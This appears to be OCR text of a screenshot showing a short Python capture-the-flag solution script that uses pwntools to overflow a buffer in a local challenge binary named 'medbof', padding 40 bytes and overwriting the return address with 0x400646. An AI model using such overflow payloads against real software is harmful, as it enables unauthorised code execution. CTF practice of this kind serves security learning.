 /mnt/20231215-The Cyber Cooperative CTF/exploi
File Edit Selection Find View Goto Tools
solucion.py ×
1 from pwn import *
2
3
4 offset = 40
5 payload = p32(0x400646)
6 p = process("./medbof")
7
8 p.sendline(b'a'*offset + payload)
9
10 p.interactive()
11
12